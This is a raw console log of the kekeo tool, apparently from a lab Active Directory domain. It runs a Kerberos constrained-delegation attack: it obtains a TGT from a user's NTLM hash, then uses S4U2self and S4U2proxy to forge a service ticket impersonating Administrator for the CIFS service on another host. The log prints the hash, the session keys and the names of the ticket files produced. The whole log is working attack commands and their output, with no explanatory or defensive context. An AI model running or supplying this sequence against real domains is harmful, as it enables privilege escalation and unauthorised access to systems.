 kekeo # tgt::ask /user:qiyou /domain:qiyou.com /NTLM:b4f27a13d0f78d5ad83750095ef2d8ec
Realm : qiyou.com (qiyou)
User : qiyou (qiyou)
CName : qiyou [KRB_NT_PRINCIPAL (1)]
SName : krbtgt/qiyou.com [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : ENCRYPTION KEY 23 (rc4_hmac_nt ): b4f27a13d0f78d5ad83750095ef2d8ec
[kdc] name: WIN-QFPHJSM1L7G.qiyou.com (auto)
[kdc] addr: 192.168.141.145 (auto)
> Ticket in file 'TGT_qiyou@QIYOU.COM_krbtgt~qiyou.com@QIYOU.COM.kirbi'
kekeo # tgs::s4u /tgt:TGT_qiyou@QIYOU.COM_krbtgt~qiyou.com@QIYOU.COM.kirbi /user:Administrator@qiyou.com /service:cifs/dm08.qiyou.com
Ticket : TGT_qiyou@QIYOU.COM_krbtgt qiyou.com@QIYOU.COM.kirbi
[krb-cred] S: krbtgt/qiyou.com @ QIYOU.COM
[krb-cred] E: [00000012] aes256_hmac
[enc-krb-cred] P: qiyou @ QIYOU.COM
[enc-krb-cred] S: krbtgt/qiyou.com @ QIYOU.COM
[enc-krb-cred] T: [2020/2/8 16:52:04 ; 2020/2/9 2:52:04] {R:2020/2/15 16:52:04}
[enc-krb-cred] F: [40e00000] pre_authent ; initial ; renewable ; forwardable ;
[enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac ): fbe8d163c955d1699c72ec09d36331ce55fd7de12a52128d3c43c74eff85b0e3
[s4u2self] Administrator@qiyou.com
[kdc] name: WIN-QFPHJSM1L7G.qiyou.com (auto)
[kdc] addr: 192.168.141.145 (auto)
> Ticket in file 'TGS_Administrator@qiyou.com@QIYOU.COM_qiyou@QIYOU.COM.kirbi'
Service(s):
[s4u2proxy] cifs/dm08.qiyou.com
> Ticket in file 'TGS_Administrator@qiyou.com@QIYOU.COM_cifs~dm08.qiyou.com@QIYOU.COM.kirbi'